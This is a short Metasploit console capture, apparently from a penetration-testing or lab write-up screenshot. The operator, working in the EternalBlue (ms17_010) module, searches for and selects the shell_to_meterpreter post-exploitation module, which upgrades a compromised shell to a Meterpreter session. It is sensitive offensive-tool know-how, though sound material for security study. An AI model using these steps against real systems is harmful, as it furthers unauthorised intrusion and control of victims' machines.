 msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) >